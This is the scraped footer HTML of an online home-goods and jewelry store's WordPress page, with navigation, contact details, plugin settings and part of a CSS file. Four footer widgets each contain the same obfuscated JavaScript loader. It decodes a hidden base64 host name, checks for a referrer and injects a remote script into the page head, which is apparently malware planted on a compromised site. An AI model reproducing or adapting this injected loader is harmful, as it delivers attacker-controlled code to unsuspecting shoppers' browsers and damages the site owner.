<li id="menu-item-2223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2223"><a href="https://karenluuhomecouture.com/product-category/jewelry/">Jewelry</a></li>
<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2224"><a href="https://karenluuhomecouture.com/product-category/kids-babies/" aria-current="page">Kids &amp; Babies</a></li>
<li id="menu-item-3738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3738"><a href="https://karenluuhomecouture.com/product-category/gift-cards/">Gift Cards</a></li>
</ul></div></div><div id="media_image-2" class="widget-area widget_media_image"><img width="207" height="31" src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2-300x45.png" class="image wp-image-2169  attachment-212x31 size-212x31" alt="cc logos" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2-300x45.png 300w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2-64x9.png 64w, https://karenluuhomecouture.com/wp-content/uploads/2020/06/cc-logos2.png 309w" sizes="auto, (max-width: 207px) 100vw, 207px" /></div><div id="custom_html-112" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		<div class="footer-widget col-xs-6 col-sm-2" id="footer-widget-2">
			<div id="nav_menu-3" class="widget-area widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2088"><a href="https://karenluuhomecouture.com/about-our-store/">About Us</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://karenluuhomecouture.com/retail-location/">Retail Location</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://karenluuhomecouture.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://karenluuhomecouture.com/contact/">Contact</a></li>
<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2129"><a href="https://karenluuhomecouture.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		<div class="footer-widget col-xs-6 col-sm-2" id="footer-widget-3">
			<div id="nav_menu-4" class="widget-area widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-container"><ul id="menu-footer-customer-service" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://karenluuhomecouture.com/my-account/orders/">Orders</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://karenluuhomecouture.com/my-account/">My account</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://karenluuhomecouture.com/checkout/">Checkout My Order</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2140"><a href="https://www.karenluu.com">Wholesale customers</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		<div class="footer-widget col-xs-6 col-sm-4" id="footer-widget-4">
			<div id="custom_html-115" class="widget_text widget-area widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<div id="custom_html-2" class="widget_text widget-area widget_custom_html"><h3 class="widget-title">Karen Luu</h3><div class="textwidget custom-html-widget"><ul class="buesiness-info">
	<li><a rel="nofollow noopener" target="_blank" href="https://goo.gl/maps/UXBLAjoetLpoT93HA">3927 Judah Street. San Francisco, CA 94122</a></li>
	<li><a rel="nofollow noopener" target="_blank" href="tel:415-759-8183">415-759-8183</a></li>
	<li><a class="green-text" rel="nofollow noopener" target="_blank" href="mailto:contact@karenluuhomecouture.com">contact@karenluuhomecouture.com</a></li>
	<li><p style="font-size:13px">
		 Monday – Sat 11:30 am – 6:30 pm (PST)
		</p></li>
	<li><div class="social-fa-module ws-swappable-module"><a class="facebook-icon" href="https://www.facebook.com/pages/Karen-Luu-Home-Couture/407813689330952" target="_blank" rel="nofollow noopener" aria-label="Facebook"><span class="fa-icon fab fa-facebook-square"></span></a><a class="instagram-icon" href="https://www.instagram.com/karenluuhomecouture/" target="_blank" rel="nofollow noopener" aria-label="Instagram"><span class="fa-icon fab fa-instagram"></span></a></div></li>
</ul></div></div>		</div>
		
			</div> <!-- end .row -->
			</div> <!-- end .container -->
		</div> <!-- end #footer-widgets -->
	

	
		

		<div class="basement outer-container">
			<div class="container">

			
			<div class="row">
				
<div id="basement-column-1" class="col-sm-12 text-center">

	<div id="basement-custom-area-1" class="basement-custom"><div class="copyright">© 2026 Karen Luu Home Couture. All Rights Reserved.</div></div></div>			</div>

		

			</div>
		</div>

	
	</footer> <!-- end footer -->




</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/karenluuhomeconture\/*","\/wp-content\/themes\/wordpress-shuttle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="scroll-to-top style4 right" aria-label="back to top">
                         <span class="scroll-to-top-inner">
                             <span class="fa-icon far fa-arrow-up fa-inverse fa-2x"></span>
                             <span class="text-center" style="display:block">Scroll to Top</span>
                         </span>

                </a>	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6'  media='all' />
<script  src="https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/js/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/karenluuhomecouture.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/js/compiled.js?ver=6.8.3" id="compiled-js-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/js/child.js?ver=6.8.3" id="child-js-js"></script>
<script  id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/karenluuhomecouture.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. We do not sell your personal information.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</a><a href="https://karenluuhomecouture.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #00a99d">Privacy policy</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>

</html> <!-- end of line, man -->


--- FILE ---
content_type: text/css
request_url: https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/css/compiled.css?ver=6.8.3
body_size: 9652
content:
body.admin-bar header.navbar-fixed-top{margin-top:32px}@media only screen and (max-width:767px){ 
			body.no-admin-bar header.navbar-fixed-top{ margin-top:50px !important;} 
			body.admin-bar header.navbar-fixed-top{ margin-top:96px !important;} 
			body.admin-bar .mobile-menu .navbar-fixed-top{ margin-top:46px !important;} 
		}.navbar-brand{display:none;}.mobile-menu .navbar-brand {display:block}.nav>li>a:focus { background-color: transparent !important; }.alignnone {margin: 5px 20px 20px 0;}.aligncenter, div.aligncenter {display: block;margin: 5px auto 5px auto;}.alignright {float: right;margin: 5px 0 20px 20px;}.alignleft {float: left;margin: 5px 20px 20px 0;}.aligncenter {display: block;margin: 5px auto 5px auto;}a img.alignright {float: right;margin: 5px 0 20px 20px;}a img.alignnone {margin: 5px 20px 20px 0;}a img.alignleft {float: left;margin: 5px 20px 20px 0;}a img.aligncenter {display: block;margin-left: auto;margin-right: auto;}cite {font-style: italic;}.wp-caption {max-width: 100%;background: #eee;}.wp-caption img {max-width: 100%;margin-bottom: 0;width: 100%;}.wp-caption p.wp-caption-text {font-size: 0.85em;margin: 2px 0 7px;text-align: center;}.wp-caption.alignleft {margin-right: 20px;}.wp-caption.alignright {margin-left: 20px;}.gallery dl {float: left;margin-top: 10px;text-align: center;}.gallery dl img {border: 2px solid #cfcfcf;}.ws-menu .navbar{background-color:transparent !important;}.social-fa-module{width:100%;text-align:left;}.social-fa-module .fa-stack-1x.fa-inverse{color: #fff;}.social-fa-module a:first-child{padding-left:0;}.social-fa-module a:last-child{padding-right:0;}.container{max-width:100%;}.fs1{font-size:1rem !important;}.fs2{font-size:2rem !important;}.fs3{font-size:3rem !important;}.fs4{font-size:4rem !important;}.fs5{font-size:5rem !important;}a{outline:0}.w100{width:100% !important}.module-padding{
  padding-top:100px;
  padding-bottom:100px;
}.module-padding-top{
  padding-top:100px;
}.module-padding-bottom{
  padding-bottom:100px;
}.sticky-wrapper{
  overflow:hidden;
}.no-br br{display: none !important;}.entry-header .attachment-full {width: 100%;}@media only screen and (max-width: 767px) {
  .mobile-nav-3-col .navbar-header {
    display: flex;
    justify-content: space-between;
    align-content: space-around;
    width: 100%;
    margin: 0;
  }
  .mobile-nav-3-col .navbar-header .navbar-brand.pull-left {
    padding-left: 0;
  }
  .mobile-nav-3-col .navbar-header .navbar-brand.pull-right {
    padding-right: 0;
  }
  .mobile-nav-3-col .navbar-header .mobile-menu-center-section {
    display: flex;
    justify-content: center;
    flex-direction: column;
    flex-grow: 2;
    text-align: center;
  }
  .mobile-nav-3-col .navbar-header .navbar-toggle.pull-right {
    margin-right: 0;
  }
  .mobile-nav-3-col .navbar-header .navbar-toggle.pull-left {
    margin-left: 0;
  }
  
  .mobile-menu-center-section.position-left .ws-phone-link {
  margin-right: auto; 
  }
  .mobile-menu-center-section.position-right .ws-phone-link {
    margin-left: auto; 
    }
  .mobile-menu-center-section.position-center .ws-phone-link {
    margin-right: auto;
    margin-left: auto; 
    }
}
.ws-phone-link {text-decoration:none !important;}.ws-phone-link .ws-fa-icon-container{margin-right:10px;}
@media only screen and (min-width:768px){
.header.navbar-fixed-top:before,
.top-area.navbar-fixed-top:before {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 1px;
    -webkit-box-shadow: 1px 3px 6px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 1px 3px 6px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 2px rgba(0, 0, 0, 0.15);
    z-index: 2;
  }
 }

.navbar-fixed-top .navbar-collapse{padding-left:15px;padding-right:15px;}
@media only screen and (max-width: 767px) {
  .flex-xs {
    display: flex !important;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .flex-sm {
    display: flex !important;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .flex-md {
    display: flex !important;
  }
}

@media only screen and (min-width: 1200px) {
  .flex-lg {
    display: flex !important;
  }
}
@media only screen and (max-width:767px) {

  .top-area.navbar-fixed-top{
    position: inherit;
  }

}@media only screen and (max-width:767px) {

  .navbar-header .navbar-brand img{
    height: 100%;
  }

}.centered-list-items {
  text-align: center;
}
.centered-list-items ul {
  display: inline-block;
}
.centered-list-items ul li {
  text-align: left;
}
.ws-menu .navbar{
    min-height:unset;
    margin-bottom:0;
}.mobile-menu .navbar-brand{cursor:pointer}.woocommerce-checkout #billing_country_field .select2-selection--single{padding: 2px 0;height: auto;}.woocommerce-checkout #billing_state_field .select2-selection--single{padding: 2px 0;height: auto;}.woocommerce-checkout .select2-selection{height:34px !important;}.woocommerce-checkout-review-order li label{display:inline;}.footer-widget ul{padding-left:0;}footer#footer .customer-info-snippet {
  display: flex;
  margin-bottom: 10px; }
  footer#footer .customer-info-snippet .ws-fa-icon-container {
    margin-right: 10px;
    float: left;
    width: 30px;
    display: flex;
    justify-content: center;
    align-items: center; }@media only screen and (min-width:768px){.header.vertical-nav{ min-height: 100vh;}}.vertical-nav .navbar-nav, .vertical-nav .navbar-nav > li{display:block;clear:both;float:none !important;width:100%;max-width:100%;}.site-core{background-color:#FFFFFF;overflow:hidden;}#primary{overflow:hidden;}
@media only screen and (max-width:767px){
    .navbar-toggle .icon-bar:nth-of-type(2) {
        top: 1px;
    }

